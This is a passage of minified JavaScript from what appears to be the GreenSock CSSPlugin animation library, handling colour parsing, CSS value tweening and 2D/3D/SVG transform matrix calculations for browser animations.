if("#"===t.charAt(0))4===t.length&&(s=t.charAt(1),r=t.charAt(2),n=t.charAt(3),t="#"+s+s+r+r+n+n),t=parseInt(t.substr(1),16),i=[t>>16,t>>8&255,255&t];else if("hsl"===t.substr(0,3))if(i=f=t.match(v),e){if(-1!==t.indexOf("="))return t.match(y)}else a=Number(i[0])%360/360,o=Number(i[1])/100,l=Number(i[2])/100,r=.5>=l?l*(o+1):l+o-l*o,s=2*l-r,i.length>3&&(i[3]=Number(t[3])),i[0]=ut(a+1/3,s,r),i[1]=ut(a,s,r),i[2]=ut(a-1/3,s,r);else i=t.match(v)||_t.transparent;i[0]=Number(i[0]),i[1]=Number(i[1]),i[2]=Number(i[2]),i.length>3&&(i[3]=Number(i[3]))}else i=_t.black;return e&&!f&&(s=i[0]/255,r=i[1]/255,n=i[2]/255,h=Math.max(s,r,n),_=Math.min(s,r,n),l=(h+_)/2,h===_?a=o=0:(u=h-_,o=l>.5?u/(2-h-_):u/(h+_),a=h===s?(r-n)/u+(n>r?6:0):h===r?(n-s)/u+2:(s-r)/u+4,a*=60),i[0]=a+.5|0,i[1]=100*o+.5|0,i[2]=100*l+.5|0),i},ct=function(t,e){var i,s,r,n=t.match(pt)||[],a=0,o=n.length?"":t;for(i=0;i<n.length;i++)s=n[i],r=t.substr(a,t.indexOf(s,a)-a),a+=r.length+s.length,3===(s=ft(s,e)).length&&s.push(1),o+=r+(e?"hsla("+s[0]+","+s[1]+"%,"+s[2]+"%,"+s[3]:"rgba("+s.join(","))+")";return o+t.substr(a)},pt="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";for(h in _t)pt+="|"+h+"\\b";pt=new RegExp(pt+")","gi"),a.colorStringFilter=function(t){var e,i=t[0]+t[1];pt.test(i)&&(e=-1!==i.indexOf("hsl(")||-1!==i.indexOf("hsla("),t[0]=ct(t[0],e),t[1]=ct(t[1],e)),pt.lastIndex=0},e.defaultStringFilter||(e.defaultStringFilter=a.colorStringFilter);var dt=function(t,e,i,s){if(null==t)return function(t){return t};var r,n=e?(t.match(pt)||[""])[0]:"",a=t.split(n).join("").match(T)||[],o=t.substr(0,t.indexOf(a[0])),l=")"===t.charAt(t.length-1)?")":"",h=-1!==t.indexOf(" ")?" ":",",_=a.length,u=_>0?a[0].replace(v,""):"";return _?r=e?function(t){var e,f,c,p;if("number"==typeof t)t+=u;else if(s&&z.test(t)){for(p=t.replace(z,"|").split("|"),c=0;c<p.length;c++)p[c]=r(p[c]);return p.join(",")}if(e=(t.match(pt)||[n])[0],f=t.split(e).join("").match(T)||[],c=f.length,_>c--)for(;++c<_;)f[c]=i?f[(c-1)/2|0]:a[c];return o+f.join(h)+h+e+l+(-1!==t.indexOf("inset")?" inset":"")}:function(t){var e,n,f;if("number"==typeof t)t+=u;else if(s&&z.test(t)){for(n=t.replace(z,"|").split("|"),f=0;f<n.length;f++)n[f]=r(n[f]);return n.join(",")}if(e=t.match(T)||[],f=e.length,_>f--)for(;++f<_;)e[f]=i?e[(f-1)/2|0]:a[f];return o+e.join(h)+l}:function(t){return t}},mt=function(t){return t=t.split(","),function(e,i,s,r,n,a,o){var l,h=(i+"").split(" ");for(o={},l=0;4>l;l++)o[t[l]]=h[l]=h[l]||h[(l-1)/2>>0];return r.parse(e,o,n,a)}},gt=(U._setPluginRatio=function(t){this.plugin.setRatio(t);for(var e,i,s,r,n,a=this.data,o=a.proxy,l=a.firstMPT;l;)e=o[l.v],l.r?e=Math.round(e):1e-6>e&&e>-1e-6&&(e=0),l.t[l.p]=e,l=l._next;if(a.autoRotate&&(a.autoRotate.rotation=a.mod?a.mod(o.rotation,this.t):o.rotation),1===t||0===t)for(l=a.firstMPT,n=1===t?"e":"b";l;){if((i=l.t).type){if(1===i.type){for(r=i.xs0+i.s+i.xs1,s=1;s<i.l;s++)r+=i["xn"+s]+i["xs"+(s+1)];i[n]=r}}else i[n]=i.s+i.xs0;l=l._next}},function(t,e,i,s,r){this.t=t,this.p=e,this.v=i,this.r=r,s&&(s._prev=this,this._next=s)}),vt=(U._parseToProxy=function(t,e,i,s,r,n){var a,o,l,h,_,u=s,f={},c={},p=i._transform,d=L;for(i._transform=null,L=e,s=_=i.parse(t,e,s,r),L=d,n&&(i._transform=p,u&&(u._prev=null,u._prev&&(u._prev._next=null)));s&&s!==u;){if(s.type<=1&&(o=s.p,c[o]=s.s+s.c,f[o]=s.s,n||(h=new gt(s,"s",o,h,s.r),s.c=0),1===s.type))for(a=s.l;--a>0;)l="xn"+a,o=s.p+"_"+l,c[o]=s.data[l],f[o]=s[l],n||(h=new gt(s,l,o,h,s.rxp[l]));s=s._next}return{proxy:f,end:c,firstMPT:h,pt:_}},U.CSSPropTween=function(t,e,s,r,a,o,l,h,_,u,f){this.t=t,this.p=e,this.s=s,this.c=r,this.n=l||e,t instanceof vt||n.push(this.n),this.r=h,this.type=o||0,_&&(this.pr=_,i=!0),this.b=void 0===u?s:u,this.e=void 0===f?s+r:f,a&&(this._next=a,a._prev=this)}),yt=function(t,e,i,s,r,n){var a=new vt(t,e,i,s-i,r,-1,n);return a.b=i,a.e=a.xs0=s,a},Tt=a.parseComplex=function(t,e,i,s,r,n,o,l,h,u){i=i||n||"","function"==typeof s&&(s=s(g,m)),o=new vt(t,e,0,0,o,u?2:1,null,!1,l,i,s),s+="",r&&pt.test(s+i)&&(s=[i,s],a.colorStringFilter(s),i=s[0],s=s[1]);var f,c,p,d,T,x,w,b,P,O,k,S,R,A=i.split(", ").join(",").split(" "),C=s.split(", ").join(",").split(" "),D=A.length,M=!1!==_;for((-1!==s.indexOf(",")||-1!==i.indexOf(","))&&(A=A.join(" ").replace(z,", ").split(" "),C=C.join(" ").replace(z,", ").split(" "),D=A.length),D!==C.length&&(A=(n||"").split(" "),D=A.length),o.plugin=h,o.setRatio=u,pt.lastIndex=0,f=0;D>f;f++)if(d=A[f],T=C[f],(b=parseFloat(d))||0===b)o.appendXtra("",b,ot(T,b),T.replace(y,""),M&&-1!==T.indexOf("px"),!0);else if(r&&pt.test(d))S=T.indexOf(")")+1,S=")"+(S?T.substr(S):""),R=-1!==T.indexOf("hsl")&&q,d=ft(d,R),T=ft(T,R),(P=d.length+T.length>6)&&!q&&0===T[3]?(o["xs"+o.l]+=o.l?" transparent":"transparent",o.e=o.e.split(C[f]).join("transparent")):(q||(P=!1),R?o.appendXtra(P?"hsla(":"hsl(",d[0],ot(T[0],d[0]),",",!1,!0).appendXtra("",d[1],ot(T[1],d[1]),"%,",!1).appendXtra("",d[2],ot(T[2],d[2]),P?"%,":"%"+S,!1):o.appendXtra(P?"rgba(":"rgb(",d[0],T[0]-d[0],",",!0,!0).appendXtra("",d[1],T[1]-d[1],",",!0).appendXtra("",d[2],T[2]-d[2],P?",":S,!0),P&&(d=d.length<4?1:d[3],o.appendXtra("",d,(T.length<4?1:T[3])-d,S,!1))),pt.lastIndex=0;else if(x=d.match(v)){if(!(w=T.match(y))||w.length!==x.length)return o;for(p=0,c=0;c<x.length;c++)k=x[c],O=d.indexOf(k,p),o.appendXtra(d.substr(p,O-p),Number(k),ot(w[c],k),"",M&&"px"===d.substr(O+k.length,2),0===c),p=O+k.length;o["xs"+o.l]+=d.substr(p)}else o["xs"+o.l]+=o.l||o["xs"+o.l]?" "+T:T;if(-1!==s.indexOf("=")&&o.data){for(S=o.xs0+o.data.s,f=1;f<o.l;f++)S+=o["xs"+f]+o.data["xn"+f];o.e=S+o["xs"+f]}return o.l||(o.type=-1,o.xs0=o.e),o.xfirst||o},xt=9;for((h=vt.prototype).l=h.pr=0;--xt>0;)h["xn"+xt]=0,h["xs"+xt]="";h.xs0="",h._next=h._prev=h.xfirst=h.data=h.plugin=h.setRatio=h.rxp=null,h.appendXtra=function(t,e,i,s,r,n){var a=this,o=a.l;return a["xs"+o]+=n&&(o||a["xs"+o])?" "+t:t||"",i||0===o||a.plugin?(a.l++,a.type=a.setRatio?2:1,a["xs"+a.l]=s||"",o>0?(a.data["xn"+o]=e+i,a.rxp["xn"+o]=r,a["xn"+o]=e,a.plugin||(a.xfirst=new vt(a,"xn"+o,e,i,a.xfirst||a,0,a.n,r,a.pr),a.xfirst.xs0=0),a):(a.data={s:e+i},a.rxp={},a.s=e,a.c=i,a.r=r,a)):(a["xs"+o]+=e+(s||""),a)};var wt=function(t,e){e=e||{},this.p=e.prefix?Q(t)||t:t,l[t]=l[this.p]=this,this.format=e.formatter||dt(e.defaultValue,e.color,e.collapsible,e.multi),e.parser&&(this.parse=e.parser),this.clrs=e.color,this.multi=e.multi,this.keyword=e.keyword,this.dflt=e.defaultValue,this.pr=e.priority||0},bt=U._registerComplexSpecialProp=function(t,e,i){"object"!=typeof e&&(e={parser:i});var s,r=t.split(","),n=e.defaultValue;for(i=i||[n],s=0;s<r.length;s++)e.prefix=0===s&&e.prefix,e.defaultValue=i[s]||n,new wt(r[s],e)},Pt=U._registerPluginProp=function(t){if(!l[t]){var e=t.charAt(0).toUpperCase()+t.substr(1)+"Plugin";bt(t,{parser:function(t,i,s,r,n,a,h){var _=o.com.greensock.plugins[e];return _?(_._cssRegister(),l[s].parse(t,i,s,r,n,a,h)):(Z("Error: "+e+" js file not loaded."),n)}})}};(h=wt.prototype).parseComplex=function(t,e,i,s,r,n){var a,o,l,h,_,u,f=this.keyword;if(this.multi&&(z.test(i)||z.test(e)?(o=e.replace(z,"|").split("|"),l=i.replace(z,"|").split("|")):f&&(o=[e],l=[i])),l){for(h=l.length>o.length?l.length:o.length,a=0;h>a;a++)e=o[a]=o[a]||this.dflt,i=l[a]=l[a]||this.dflt,f&&(_=e.indexOf(f),u=i.indexOf(f),_!==u&&(-1===u?o[a]=o[a].split(f).join(""):-1===_&&(o[a]+=" "+f)));e=o.join(", "),i=l.join(", ")}return Tt(t,this.p,e,i,this.clrs,this.dflt,s,this.pr,r,n)},h.parse=function(t,e,i,s,n,a,o){return this.parseComplex(t.style,this.format(K(t,this.p,r,!1,this.dflt)),this.format(e),n,a)},a.registerSpecialProp=function(t,e,i){bt(t,{parser:function(t,s,r,n,a,o,l){var h=new vt(t,r,0,0,a,2,r,!1,i);return h.plugin=o,h.setRatio=e(t,s,n._tween,r),h},priority:i})},a.useSVGTransformAttr=f||c;var Ot,kt="scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),St=Q("transform"),Rt=G+"transform",At=Q("transformOrigin"),Ct=null!==Q("perspective"),Dt=U.Transform=function(){this.perspective=parseFloat(a.defaultTransformPerspective)||0,this.force3D=!(!1===a.defaultForce3D||!Ct)&&(a.defaultForce3D||"auto")},Mt=window.SVGElement,Ft=function(t,e,i){var s,r=E.createElementNS("http://www.w3.org/2000/svg",t),n=/([a-z])([A-Z])/g;for(s in i)r.setAttributeNS(null,s.replace(n,"$1-$2").toLowerCase(),i[s]);return e.appendChild(r),r},zt=E.documentElement,Xt=function(){var t,e,i,s=d||/Android/i.test(V)&&!window.chrome;return E.createElementNS&&!s&&(t=Ft("svg",zt),e=Ft("rect",t,{width:100,height:50,x:100}),i=e.getBoundingClientRect().width,e.style[At]="50% 50%",e.style[St]="scaleX(0.5)",s=i===e.getBoundingClientRect().width&&!(c&&Ct),zt.removeChild(t)),s}(),It=function(t,e,i,s,r,n){var o,l,h,_,u,f,c,p,d,m,g,v,y,T,x=t._gsTransform,w=Yt(t,!0);x&&(y=x.xOrigin,T=x.yOrigin),(!s||(o=s.split(" ")).length<2)&&(c=t.getBBox(),e=at(e).split(" "),o=[(-1!==e[0].indexOf("%")?parseFloat(e[0])/100*c.width:parseFloat(e[0]))+c.x,(-1!==e[1].indexOf("%")?parseFloat(e[1])/100*c.height:parseFloat(e[1]))+c.y]),i.xOrigin=_=parseFloat(o[0]),i.yOrigin=u=parseFloat(o[1]),s&&w!==Et&&(f=w[0],c=w[1],p=w[2],d=w[3],m=w[4],g=w[5],v=f*d-c*p,l=_*(d/v)+u*(-p/v)+(p*g-d*m)/v,h=_*(-c/v)+u*(f/v)-(f*g-c*m)/v,_=i.xOrigin=o[0]=l,u=i.yOrigin=o[1]=h),x&&(n&&(i.xOffset=x.xOffset,i.yOffset=x.yOffset,x=i),r||!1!==r&&!1!==a.defaultSmoothOrigin?(l=_-y,h=u-T,x.xOffset+=l*w[0]+h*w[2]-l,x.yOffset+=l*w[1]+h*w[3]-h):x.xOffset=x.yOffset=0),n||t.setAttribute("data-svg-origin",o.join(" "))},Nt=function(t){try{return t.getBBox()}catch(t){}},Lt=function(t){return!!(Mt&&t.getBBox&&t.getCTM&&Nt(t)&&(!t.parentNode||t.parentNode.getBBox&&t.parentNode.getCTM))},Et=[1,0,0,1,0,0],Yt=function(t,e){var i,s,r,n,a,o,l=t._gsTransform||new Dt,h=t.style;if(St?s=K(t,Rt,null,!0):t.currentStyle&&(s=t.currentStyle.filter.match(M),s=s&&4===s.length?[s[0].substr(4),Number(s[2].substr(4)),Number(s[1].substr(4)),s[3].substr(4),l.x||0,l.y||0].join(","):""),(i=!s||"none"===s||"matrix(1, 0, 0, 1, 0, 0)"===s)&&St&&((o="none"===H(t).display)||!t.parentNode)&&(o&&(n=h.display,h.display="block"),t.parentNode||(a=1,zt.appendChild(t)),s=K(t,Rt,null,!0),i=!s||"none"===s||"matrix(1, 0, 0, 1, 0, 0)"===s,n?h.display=n:o&&qt(h,"display"),a&&zt.removeChild(t)),(l.svg||t.getBBox&&Lt(t))&&(i&&-1!==(h[St]+"").indexOf("matrix")&&(s=h[St],i=0),r=t.getAttribute("transform"),i&&r&&(-1!==r.indexOf("matrix")?(s=r,i=0):-1!==r.indexOf("translate")&&(s="matrix(1,0,0,1,"+r.match(/(?:\-|\b)[\d\-\.e]+\b/gi).join(",")+")",i=0))),i)return Et;for(r=(s||"").match(v)||[],xt=r.length;--xt>-1;)n=Number(r[xt]),r[xt]=(a=n-(n|=0))?(1e5*a+(0>a?-.5:.5)|0)/1e5+n:n;return e&&r.length>6?[r[0],r[1],r[4],r[5],r[12],r[13]]:r},Bt=U.getTransform=function(t,i,s,r){if(t._gsTransform&&s&&!r)return t._gsTransform;var n,o,l,h,_,u,f=s?t._gsTransform||new Dt:new Dt,c=f.scaleX<0,p=1e5,d=Ct?parseFloat(K(t,At,i,!1,"0 0 0").split(" ")[2])||f.zOrigin||0:0,m=parseFloat(a.defaultTransformPerspective)||0;if(f.svg=!(!t.getBBox||!Lt(t)),f.svg&&(It(t,K(t,At,i,!1,"50% 50%")+"",f,t.getAttribute("data-svg-origin")),Ot=a.useSVGTransformAttr||Xt),(n=Yt(t))!==Et){if(16===n.length){var g,v,y,T,x,w=n[0],b=n[1],P=n[2],O=n[3],k=n[4],S=n[5],R=n[6],A=n[7],C=n[8],D=n[9],M=n[10],F=n[12],z=n[13],X=n[14],I=n[11],L=Math.atan2(R,M);f.zOrigin&&(X=-f.zOrigin,F=C*X-n[12],z=D*X-n[13],X=M*X+f.zOrigin-n[14]),f.rotationX=L*N,L&&(T=Math.cos(-L),x=Math.sin(-L),g=k*T+C*x,v=S*T+D*x,y=R*T+M*x,C=k*-x+C*T,D=S*-x+D*T,M=R*-x+M*T,I=A*-x+I*T,k=g,S=v,R=y),L=Math.atan2(-P,M),f.rotationY=L*N,L&&(T=Math.cos(-L),x=Math.sin(-L),g=w*T-C*x,v=b*T-D*x,y=P*T-M*x,D=b*x+D*T,M=P*x+M*T,I=O*x+I*T,w=g,b=v,P=y),L=Math.atan2(b,w),f.rotation=L*N,L&&(T=Math.cos(-L),x=Math.sin(-L),w=w*T+k*x,v=b*T+S*x,S=b*-x+S*T,R=P*-x+R*T,b=v),f.rotationX&&Math.abs(f.rotationX)+Math.abs(f.rotation)>359.9&&(f.rotationX=f.rotation=0,f.rotationY=180-f.rotationY),f.scaleX=(Math.sqrt(w*w+b*b)*p+.5|0)/p,f.scaleY=(Math.sqrt(S*S+D*D)*p+.5|0)/p,f.scaleZ=(Math.sqrt(R*R+M*M)*p+.5|0)/p,f.rotationX||f.rotationY?f.skewX=0:(f.skewX=k||S?Math.atan2(k,S)*N+f.rotation:f.skewX||0,Math.abs(f.skewX)>90&&Math.abs(f.skewX)<270&&(c?(f.scaleX*=-1,f.skewX+=f.rotation<=0?180:-180,f.rotation+=f.rotation<=0?180:-180):(f.scaleY*=-1,f.skewX+=f.skewX<=0?180:-180))),f.perspective=I?1/(0>I?-I:I):0,f.x=F,f.y=z,f.z=X,f.svg&&(f.x-=f.xOrigin-(f.xOrigin*w-f.yOrigin*k),f.y-=f.yOrigin-(f.yOrigin*b-f.xOrigin*S))}else if(!Ct||r||!n.length||f.x!==n[4]||f.y!==n[5]||!f.rotationX&&!f.rotationY){var E=n.length>=6,Y=E?n[0]:1,B=n[1]||0,j=n[2]||0,U=E?n[3]:1;f.x=n[4]||0,f.y=n[5]||0,l=Math.sqrt(Y*Y+B*B),h=Math.sqrt(U*U+j*j),_=Y||B?Math.atan2(B,Y)*N:f.rotation||0,u=j||U?Math.atan2(j,U)*N+_:f.skewX||0,Math.abs(u)>90&&Math.abs(u)<270&&(c?(l*=-1,u+=0>=_?180:-180,_+=0>=_?180:-180):(h*=-1,u+=0>=u?180:-180)),f.scaleX=l,f.scaleY=h,f.rotation=_,f.skewX=u,Ct&&(f.rotationX=f.rotationY=f.z=0,f.perspective=m,f.scaleZ=1),f.svg&&(f.x-=f.xOrigin-(f.xOrigin*Y+f.yOrigin*j),f.y-=f.yOrigin-(f.xOrigin*B+f.yOrigin*U))}f.zOrigin=d;for(o in f)f[o]<2e-5&&f[o]>-2e-5&&(f[o]=0)}return s&&(t._gsTransform=f,f.svg&&(Ot&&t.style[St]?e.delayedCall(.001,function(){qt(t.style,St)}):!Ot&&t.getAttribute("transform")&&e.delayedCall(.001,function(){t.removeAttribute("transform")}))),f},jt=function(t){var e,i,s=this.data,r=-s.rotation*I,n=r+s.skewX*I,a=1e5,o=(Math.cos(r)*s.scaleX*a|0)/a,l=(Math.sin(r)*s.scaleX*a|0)/a,h=(Math.sin(n)*-s.scaleY*a|0)/a,_=(Math.cos(n)*s.scaleY*a|0)/a,u=this.t.style,f=this.t.currentStyle;if(f){i=l,l=-h,h=-i,e=f.filter,u.filter="";var c,p,m=this.t.offsetWidth,g=this.t.offsetHeight,v="absolute"!==f.position,y="progid:DXImageTransform.Microsoft.Matrix(M11="+o+", M12="+l+", M21="+h+", M22="+_,T=s.x+m*s.xPercent/100,x=s.y+g*s.yPercent/100;if(null!=s.ox&&(c=(s.oxp?m*s.ox*.01:s.ox)-m/2,p=(s.oyp?g*s.oy*.01:s.oy)-g/2,T+=c-(c*o+p*l),x+=p-(c*h+p*_)),v?(c=m/2,p=g/2,y+=", Dx="+(c-(c*o+p*l)+T)+", Dy="+(p-(c*h+p*_)+x)+")"):y+=", sizingMethod='auto expand')",-1!==e.indexOf("DXImageTransform.Microsoft.Matrix(")?u.filter=e.replace(F,y):u.filter=y+" "+e,(0===t||1===t)&&1===o&&0===l&&0===h&&1===_&&(v&&-1===y.indexOf("Dx=0, Dy=0")||b.test(e)&&100!==parseFloat(RegExp.$1)||-1===e.indexOf(e.indexOf("Alpha"))&&u.removeAttribute("filter")),!v){var P,O,k,S=8>d?1:-1;for(c=s.ieOffsetX||0,p=s.ieOffsetY||0,s.ieOffsetX=Math.round((m-((0>o?-o:o)*m+(0>l?-l:l)*g))/2+T),s.ieOffsetY=Math.round((g-((0>_?-_:_)*g+(0>h?-h:h)*m))/2+x),xt=0;4>xt;xt++)O=rt[xt],P=f[O],i=-1!==P.indexOf("px")?parseFloat(P):J(this.t,O,parseFloat(P),P.replace(w,""))||0,k=i!==s[O]?2>xt?-s.ieOffsetX:-s.ieOffsetY:2>xt?c-s.ieOffsetX:p-s.ieOffsetY,u[O]=(s[O]=Math.round(i-k*(0===xt||2===xt?1:S)))+"px"}}},Ut=U.set3DTransformRatio=U.setTransformRatio=function(t){var e,i,s,r,n,a,o,l,h,_,u,f,p,d,m,g,v,y,T,x,w,b,P,O=this.data,k=this.t.style,S=O.rotation,R=O.rotationX,A=O.rotationY,C=O.scaleX,D=O.scaleY,M=O.scaleZ,F=O.x,z=O.y,X=O.z,N=O.svg,L=O.perspective,E=O.force3D;if(!((1!==t&&0!==t||"auto"!==E||this.tween._totalTime!==this.tween._totalDuration&&this.tween._totalTime)&&E||X||L||A||R||1!==M)||Ot&&N||!Ct)S||O.skewX||N?(S*=I,b=O.skewX*I,P=1e5,e=Math.cos(S)*C,r=Math.sin(S)*C,i=Math.sin(S-b)*-D,n=Math.cos(S-b)*D,b&&"simple"===O.skewType&&(v=Math.tan(b-O.skewY*I),v=Math.sqrt(1+v*v),i*=v,n*=v,O.skewY&&(v=Math.tan(O.skewY*I),v=Math.sqrt(1+v*v),e*=v,r*=v)),N&&(F+=O.xOrigin-(O.xOrigin*e+O.yOrigin*i)+O.xOffset,z+=O.yOrigin-(O.xOrigin*r+O.yOrigin*n)+O.yOffset,Ot&&(O.xPercent||O.yPercent)&&(d=this.t.getBBox(),F+=.01*O.xPercent*d.width,z+=.01*O.yPercent*d.height),(d=1e-6)>F&&F>-d&&(F=0),d>z&&z>-d&&(z=0)),T=(e*P|0)/P+","+(r*P|0)/P+","+(i*P|0)/P+","+(n*P|0)/P+","+F+","+z+")",N&&Ot?this.t.setAttribute("transform","matrix("+T):k[St]=(O.xPercent||O.yPercent?"translate("+O.xPercent+"%,"+O.yPercent+"%) matrix(":"matrix(")+T):k[St]=(O.xPercent||O.yPercent?"translate("+O.xPercent+"%,"+O.yPercent+"%) matrix(":"matrix(")+C+",0,0,"+D+","+F+","+z+")";else{if(c&&((d=1e-4)>C&&C>-d&&(C=M=2e-5),d>D&&D>-d&&(D=M=2e-5),!L||O.z||O.rotationX||O.rotationY||(L=0)),S||O.skewX)S*=I,m=e=Math.cos(S),g=r=Math.sin(S),O.skewX&&(S-=O.skewX*I,m=Math.cos(S),g=Math.sin(S),"simple"===O.skewType&&(v=Math.tan((O.skewX-O.skewY)*I),v=Math.sqrt(1+v*v),m*=v,g*=v,O.skewY&&(v=Math.tan(O.skewY*I),v=Math.sqrt(1+v*v),e*=v,r*=v))),i=-g,n=m;else{if(!(A||R||1!==M||L||N))return void(k[St]=(O.xPercent||O.yPercent?"translate("+O.xPercent+"%,"+O.yPercent+"%) translate3d(":"translate3d(")+F+"px,"+z+"px,"+X+"px)"+(1!==C||1!==D?" scale("+C+","+D+")":""));e=n=1,i=r=0}h=1,s=a=o=l=_=u=0,f=L?-1/L:0,p=O.zOrigin,d=1e-6,x=",",w="0",(S=A*I)&&(m=Math.cos(S),g=Math.sin(S),o=-g,_=f*-g,s=e*g,a=r*g,h=m,f*=m,e*=m,r*=m),(S=R*I)&&(m=Math.cos(S),g=Math.sin(S),v=i*m+s*g,y=n*m+a*g,l=h*g,u=f*g,s=i*-g+s*m,a=n*-g+a*m,h*=m,f*=m,i=v,n=y),1!==M&&(s*=M,a*=M,h*=M,f*=M),1!==D&&(i*=D,n*=D,l*=D,u*=D),1!==C&&(e*=C,r*=C,o*=C,_*=C),(p||N)&&(p&&(F+=s*-p,z+=a*-p,X+=h*-p+p),N&&(F+=O.xOrigin-(O.xOrigin*e+O.yOrigin*i)+O.xOffset,z+=O.yOrigin-(O.xOrigin*r+O.yOrigin*n)+O.yOffset),d>F&&F>-d&&(F=w),d>z&&z>-d&&(z=w),d>X&&X>-d&&(X=0)),T=O.xPercent||O.yPercent?"translate("+O.xPercent+"%,"+O.yPercent+"%) matrix3d(":"matrix3d(",T+=(d>e&&e>-d?w:e)+x+(d>r&&r>-d?w:r)+x+(d>o&&o>-d?w:o),T+=x+(d>_&&_>-d?w:_)+x+(d>i&&i>-d?w:i)+x+(d>n&&n>-d?w:n),R||A||1!==M?(T+=x+(d>l&&l>-d?w:l)+x+(d>u&&u>-d?w:u)+x+(d>s&&s>-d?w:s),T+=x+(d>a&&a>-d?w:a)+x+(d>h&&h>-d?w:h)+x+(d>f&&f>-d?w:f)+x):T+=",0,0,0,0,1,0,",T+=F+x+z+x+X+x+(L?1+-X/L:1)+")",k[St]=T}};(h=Dt.prototype).x=h.y=h.z=h.skewX=h.skewY=h.rotation=h.rotationX=h.rotationY=h.zOrigin=h.xPercent=h.yPercent=h.xOffset=h.yOffset=0,h.scaleX=h.scaleY=h.scaleZ=1,bt("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin",{parser:function(t,e,i,s,n,o,l){if(s._lastParsedTransform===l)return n;s._lastParsedTransform=l;var h;"function"==typeof l[i]&&(h=l[i],l[i]=e);var _,u,f,c,p,d,v,y,T,x=t._gsTransform,w=t.style,b=kt.length,P=l,O={},k="transformOrigin",S=Bt(t,r,!0,P.parseTransform),R=P.transform&&("function"==typeof P.transform?P.transform(g,m):P.transform);if(s._transform=S,R&&"string"==typeof R&&St)u=B.style,u[St]=R,u.display="block",u.position="absolute",E.body.appendChild(B),_=Bt(B,null,!1),S.svg&&(d=S.xOrigin,v=S.yOrigin,_.x-=S.xOffset,_.y-=S.yOffset,(P.transformOrigin||P.svgOrigin)&&(R={},It(t,at(P.transformOrigin),R,P.svgOrigin,P.smoothOrigin,!0),d=R.xOrigin,v=R.yOrigin,_.x-=R.xOffset-S.xOffset,_.y-=R.yOffset-S.yOffset),(d||v)&&(y=Yt(B,!0),_.x-=d-(d*y[0]+v*y[2]),_.y-=v-(d*y[1]+v*y[3]))),E.body.removeChild(B),_.perspective||(_.perspective=S.perspective),null!=P.xPercent&&(_.xPercent=lt(P.xPercent,S.xPercent)),null!=P.yPercent&&(_.yPercent=lt(P.yPercent,S.yPercent));else if("object"==typeof P){if(_={scaleX:lt(null!=P.scaleX?P.scaleX:P.scale,S.scaleX),scaleY:lt(null!=P.scaleY?P.scaleY:P.scale,S.scaleY),scaleZ:lt(P.scaleZ,S.scaleZ),x:lt(P.x,S.x),y:lt(P.y,S.y),z:lt(P.z,S.z),xPercent:lt(P.xPercent,S.xPercent),yPercent:lt(P.yPercent,S.yPercent),perspective:lt(P.transformPerspective,S.perspective)},null!=(p=P.directionalRotation))if("object"==typeof p)for(u in p)P[u]=p[u];else P.rotation=p;"string"==typeof P.x&&-1!==P.x.indexOf("%")&&(_.x=0,_.xPercent=lt(P.x,S.xPercent)),"string"==typeof P.y&&-1!==P.y.indexOf("%")&&(_.y=0,_.yPercent=lt(P.y,S.yPercent)),_.rotation=ht("rotation"in P?P.rotation:"shortRotation"in P?P.shortRotation+"_short":"rotationZ"in P?P.rotationZ:S.rotation-S.skewY,S.rotation-S.skewY,"rotation",O),Ct&&(_.rotationX=ht("rotationX"in P?P.rotationX:"shortRotationX"in P?P.shortRotationX+"_short":S.rotationX||0,S.rotationX,"rotationX",O),_.rotationY=ht("rotationY"in P?P.rotationY:"shortRotationY"in P?P.shortRotationY+"_short":S.rotationY||0,S.rotationY,"rotationY",O)),_.skewX=ht(P.skewX,S.skewX-S.skewY),(_.skewY=ht(P.skewY,S.skewY))&&(_.skewX+=_.skewY,_.rotation+=_.skewY)}for(Ct&&null!=P.force3D&&(S.force3D=P.force3D,c=!0),S.skewType=P.skewType||S.skewType||a.defaultSkewType,(f=S.force3D||S.z||S.rotationX||S.rotationY||_.z||_.rotationX||_.rotationY||_.perspective)||null==P.scale||(_.scaleZ=1);--b>-1;)T=kt[b],((R=_[T]-S[T])>1e-6||-1e-6>R||null!=P[T]||null!=L[T])&&(c=!0,n=new vt(S,T,S[T],R,n),T in O&&(n.e=O[T]),n.xs0=0,n.plugin=o,s._overwriteProps.push(n.n));return R=P.transformOrigin,S.svg&&(R||P.svgOrigin)&&(d=S.xOffset,v=S.yOffset,It(t,at(R),_,P.svgOrigin,P.smoothOrigin),n=yt(S,"xOrigin",(x?S:_).xOrigin,_.xOrigin,n,k),n=yt(S,"yOrigin",(x?S:_).yOrigin,_.yOrigin,n,k),(d!==S.xOffset||v!==S.yOffset)&&(n=yt(S,"xOffset",x?d:S.xOffset,S.xOffset,n,k),n=yt(S,"yOffset",x?v:S.yOffset,S.yOffset,n,k)),R=Ot?null:"0px 0px"),(R||Ct&&f&&S.zOrigin)&&(St?(c=!0,T=At,R=(R||K(t,T,r,!1,"50% 50%"))+"",n=new vt(w,T,0,0,n,-1,k),n.b=w[T],n.plugin=o,Ct?(u=S.zOrigin,R=R.split(" "),S.zOrigin=(R.length>2&&(0===u||"0px"!==R[2])?parseFloat(R[2]):u)||0,n.xs0=n.e=R[0]+" "+(R[1]||"50%")+" 0px",n=new vt(S,"zOrigin",0,0,n,-1,n.n),n.b=u,n.xs0=n.e=S.zOrigin):n.xs0=n.e=R):at(R+"",S)),c&&(s._transformType=S.svg&&Ot||!f&&3!==this._transformType?2:3),h&&(l[i]=h),n},prefix:!0}),bt("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),bt("borderRadius",{defaultValue:"0px",parser:function(t,e,i,n,a,o){e=this.format(e);var l,h,_,u,f,c,p,d,m,g,v,y,T,x,w,b,P=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],O=t.style;for(m=parseFloat(t.offsetWidth),g=parseFloat(t.offsetHeight),l=e.split(" "),h=0;h<P.length;h++)this.p.indexOf("border")&&(P[h]=Q(P[h])),-1!==(f=u=K(t,P[h],r,!1,"0px")).indexOf(" ")&&(u=f.split(" 